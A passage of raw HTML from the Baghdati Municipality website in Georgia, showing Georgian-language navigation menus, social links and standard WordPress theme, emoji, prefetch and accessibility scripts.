	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930"><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662"><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700"><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663"><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706"><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#">საჯარო ინფო</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708"><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489"><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777"><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4780"><a href="https://www.baghdati.gov.ge/sakrebulos-administratsiuli-kharjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4781"><a href="https://www.baghdati.gov.ge/genderuli-thanastsorobis-sabtcho/">გენდერული თანასწორობის საბჭო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4784"><a href="https://www.baghdati.gov.ge/administratsiuli-sazghvrebis-shetsvlis-shesakheb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.baghdati.gov.ge/munitsipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4542"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://www.baghdati.gov.ge/kanonebi/">კანონები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://www.baghdati.gov.ge/archevnebthan-dakavshirebuli-samarthlebrivi-aqtebi/">არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4806"><a href="https://www.baghdati.gov.ge/individualuri-samarthlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://www.baghdati.gov.ge/sakrebulos-mighebuli-samarthlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808"><a href="https://www.baghdati.gov.ge/sasamarthlo-gadatsqhvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809"><a href="https://www.baghdati.gov.ge/sajaro-gankhilvis-oqmebi/">საჯარო განხილვის ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810"><a href="https://www.baghdati.gov.ge/administratsiuli-sachivris-phorma-da-gasachivrebis-tsesi/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811"><a href="https://www.baghdati.gov.ge/munitsipalitetis-saqmianobis-maregulirebeli-samarthlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://www.baghdati.gov.ge/inphormatsia-meristhvis-undoblobis-gamotskhadebis-initsiativis-shesakheb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4543"><a href="#">სერვისები</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.baghdati.gov.ge/nebarthvebi/">ნებართვები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.baghdati.gov.ge/onlain-nebarthvebi/">ონლაინ ნებართვები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.baghdati.gov.ge/munitsipaluri-servisebi/">მუნიციპალური სერვისები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.baghdati.gov.ge/komisiebi/">კომისიები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.baghdati.gov.ge/sasargeblo-inphormatsia/">სასარგებლო ინფორმაცია</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4909"><a href="#">სხვა სერვისები</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4841"><a href="https://www.baghdati.gov.ge/sameditsino-datsesebulebebi-da-aphthiaqebi/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4842"><a href="https://www.baghdati.gov.ge/bankebi-da-mikrosaphinanso-organizatsiebi/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4912"><a href="https://www.baghdati.gov.ge/satchiro-inphormatsia/">საჭირო ინფორმაცია</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://www.baghdati.gov.ge/onlain-gadakhdebi/">ონლაინ გადახდები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://www.baghdati.gov.ge/mosakreblebi-da-saphasurebi/">მოსაკრებლები და საფასურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4846"><a href="https://www.baghdati.gov.ge/daaphiqsire-momkhdari-initsiativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.baghdati.gov.ge/contact-us/">კონტაქტი</a></li>
</ul></div><div class='jeg_aside_item jeg_mobile_lang_switcher'>
    </div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>2024 © BAGHDATI MUNICIPALITY.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/lazysizes.js?ver=11.5.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=11.5.3" id="bgset-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/superfish.js?ver=11.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=11.5.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=11.5.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=11.5.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=11.5.3" id="parallax-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=11.5.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=11.5.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=11.5.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=11.5.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=11.5.3" id="chosen-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=11.5.3" id="magnific-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=11.5.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=11.5.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=11.5.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/jquery.module.js?ver=11.5.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.baghdati.gov.ge/turistuli-lokatsiebi","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ka_GE","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.baghdati.gov.ge","zoom_button":"0","stt_button_mobile":"","dm_cookie_time":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/main.js?ver=11.5.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/floating-video.js?ver=11.5.3" id="jnews-floating-video-js"></script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/themes/jnews/assets/js/darkmode.js?ver=11.5.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"24"};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baghdati.gov.ge/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" id="gt_widget_script_66636085-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66636085'] = {"default_language":"ka","languages":["en","ka"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-66636085","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_66636085-js-before
/* ]]> */
</script><script src="https://www.baghdati.gov.ge/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/turistuli-lokatsiebi/" data-gt-orig-domain="www.baghdati.gov.ge" data-gt-widget-id="66636085" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.baghdati.gov.ge/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.baghdati.gov.ge/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="ადაპტირებული ხელსაწყოები" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>ადაპტირებული ხელსაწყოები</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">ადაპტირებული ხელსაწყოები</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
